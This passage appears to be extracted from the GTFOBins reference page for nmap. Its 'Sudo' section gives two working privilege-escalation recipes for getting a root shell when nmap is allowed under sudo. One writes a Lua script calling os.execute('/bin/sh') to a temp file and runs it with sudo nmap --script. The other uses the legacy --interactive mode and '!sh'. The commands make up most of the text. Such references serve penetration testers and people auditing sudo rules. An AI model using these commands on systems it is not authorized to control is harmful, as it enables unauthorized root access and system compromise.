 https://gtfobins.github.io/gtfobins/nmap/#sudo
3
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh